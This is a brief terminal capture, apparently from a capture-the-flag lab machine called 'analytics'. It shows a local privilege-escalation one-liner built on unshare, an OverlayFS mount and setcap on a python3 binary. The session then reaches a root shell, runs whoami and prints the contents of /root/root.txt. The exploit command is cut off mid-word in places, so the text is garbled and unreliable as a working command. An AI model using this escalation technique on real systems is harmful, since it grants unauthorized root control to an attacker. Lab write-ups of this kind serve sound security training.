 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap
 && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tm
")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@analytics:~# whoami
root
root@analytics:~# cat /root/root.txt
c9d0f4e 73a7d
root@analytics:~#